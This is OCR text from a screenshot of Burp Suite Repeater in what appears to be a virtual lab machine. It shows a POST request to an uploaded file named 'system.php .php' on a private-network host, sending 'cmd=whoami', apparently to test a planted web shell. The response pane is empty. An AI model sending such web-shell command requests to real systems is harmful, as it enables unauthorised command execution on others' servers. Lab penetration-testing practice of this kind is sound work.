 Connected (unencrypted) to QEMU (instance-00000af2)
Send CtrlAltDel
1 2 3 4
21:04
Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://192.168.10.101:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /uploadfiles/system.php .php HTTP/1.1
2 Host: 192.168.10.101:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12 cmd=whoami
Response
Pretty Raw Hex Render \n
Inspector
Notes
T
英
21:02
2024-07-15